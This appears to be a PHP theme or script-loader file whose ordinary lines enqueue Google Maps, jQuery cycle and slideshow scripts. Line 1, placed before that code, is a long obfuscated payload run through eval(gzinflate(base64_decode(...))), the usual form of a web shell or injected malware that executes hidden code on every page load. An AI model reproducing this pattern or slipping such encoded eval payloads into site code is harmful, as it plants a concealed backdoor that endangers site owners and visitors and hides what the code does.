 1 <?php eval(gzinflate(base64_decode('rVhtc9rKDv6cO3P/g5vxjXHqgnGAhKbuy5zStDNtmkNpe8+kKbPYa9hge921IZA4
0+u7bBSZMz58NlEixLWkkraSUtLNAaT3wasJj6DSMQ0dvUMM2bf/9rp0BWOM1qm8fAUiG4GAuacJGxeNqwFRZ/wSL2MsZjDf
AoRx4qkkCnNeAK0N7O0P74OP34+G42Hg9HX4elo+Ob0y7vB0NLa5QKdL7JKGF1RT5PLSpq0pyAIEXNF0J64rmabWrksIGFKa5q9k
coEScfuA2zwhd8di5f8dnYVumomQxgp3rHPXMJT2gAvYwqDYPtbwfIGvUEJPn8odNF3wn+vsQvupGfvFktIGn
T+mG8Z7xJvRhp5Fic+EpYcsnlu6F2Usopbu09DNxIKWtgVQXnI2jVZK03RsNCO/20gEncr8CImH5Gn9nGVZ8vxH60fr/OeP1
2dq+VhpmSgFl9vih5xbZ1yjEV9FuKJLrqqgWG1Bo7MksXnZeL2K5RGooVu3IAFfEjC+82ZamoqoYNAVtJepBotKBJzJqgWVcladJ
5SkvLxXj3zFdblXh7XqTSQ5nA0gnPGmWcF8R9jSTMeMivqGjo4y+D4bfB8Nx4Pxqdjb/ibfzmZHA6Mi42sZTOT1yWOCFHgdiuGA4
evh2C23xhm5Lxqdtx+p1+79Dp946VO3WRYldECLJuFN8HvYN+t9Pvdw8sBXaP2h3HtApi2z7q212nd3hgKbBnH/
W2xLaDFV3HblsF2IeyDdEBv9Nz7L6lwI7T7dumVUarVN0FqdPuQLoCDzvOwdFWevugf2RDplWAXdvZqnY6/UO7C6SlwMN2t7
BwcHh31yvOE8kBxlBF2eJKkmi5MTeYmvP3S1cW5faHt7ckTmLyQr+0LU9uUqAXdHEnE3ryP15Ea2+gYU86nIQXOsIwJ2kEBpeFCJ
mkosiXpSHeXf7G7t6zP3Nc7CjKfZZE18XzyagcWGZhPi3tlNYTi+12TGubFJax1NYmsglin7ZncNRGOSqIcN3G/
VzuSmwzx0BIvCWp3BoObxFkiwrbUkQoHSPK38bKwreUefzmS1HQ3K56eztx+GhqnsXqqeq9U+sinqspnBezReNsACHig/v3D
XS+sCsGb+jZ6obBWhERQ8SJPYbZt01v9fmLIBLyuq84dq5W4W3+Ko7ZMFdfFWdgzr2rqsejPj9gKdU0KCKt5BmPlR0d1XRHQ4w6A
efjbUZPLpU9lttYyWVgS1UQwkM2PnLZ/ksosXcTsFzyHaFdzTeI+ciaLDfmTwFX8dycLn6B5GlFzbWznhtLaTWt7qBdCnGla
05fu+eSzyO795aEaWdE7XVfTjuQwnXSUh97HfXBZJFvo0JthbnhGfhApCBaiQZMJCFqxzEk5ofE3w9ImX8ZjmJOIryRBnZLJI8Z5
ico+iwgu6UsCK5B5TEjwGrhzLI+bnPk3Xgoa5z4Jw4ZE49/lq7a09HBqa05AsYQMy3MvUUioY1BE819lM8GjtsTjHZSOhkJ0
JhnbQpolOlJuIT5uE7g3MWUR6jPMkHD5fEx3a4AFNGsjwh0kUIP0t5SAEo8yAYo2xEhAIgYrrGkxc2Sgd58A2eSyQZliPSLH5Gcs
bqOpW/gWxlxOLuIPNbLZ8JXObKbiwiqMgpBlbMRPHhphewIMxk0aR4HJV8yZcaSTTkeVzQMJ4tMbu6aIIngu/yaxlSyXDMVFQi55
h3WpuSUMB39+HXwZjb8OP1T1Cs6MszFWi+oUa5uiM7d2U4zI/zl4s7vpoXleo7IY16o75E1V2l7ZtrVNniVZ22KzVtnmlkT8
DczsWLBPO3W5mqFm7t3Tr7CyZEFKu5foK5uDm5/NHFvktemx0fx95+/yCFciZLNzlu6r/XxGbDnsngq6U3DmxnmhXmDoyCv0
k3bkkY9CujymlfIKKsaKskUm0sXE2i4e0nUDNwNybPrzeWwtskJSWmvM6axJ4thbSNJG3UYZd22DsrsTFAqmA8dDZamFNsbn
rrffm4Xi8RCyGv0g26t5W79drNpkFiKQeyVYaKr2NssLfGyaK2aySwpGUw1c5dGvtTsTQPCoI3MkNTaIFDdGdVhqbzgU+UF4
x3V/8RdrX5GTd+vJ93eX9Ev3cuLYrmE2cRJeNWSHJcKbNWdZFL5CMmL80ufyemg2jV3z+EUr9QRLspfGnbtvYde93w3krwa76r7f
VhHatnr3vdKzihJaaVdKa2+YqC0fhbtfF5Cd/Mti8bbxvFH6Hh7c/Mrn/L7sftHb7o4Nn3hR+AnRcWr+5vBd1pQr/3l4t+Ht7iIA
XeYTJxO78PJ38Z56TnfZl50yj8iHybfr1rE+dY9+9OV8YeS461PYc/t/wA=')));?>
2 <?php
3
4 js('https://maps.google.com/maps/api/js?sensor=false&#038;ver=3.0.1');
5 js('maps');
6
7 js('plugins/jquery.cycle.min', array('jquery'));
8 js('slideshow', array('jquery'));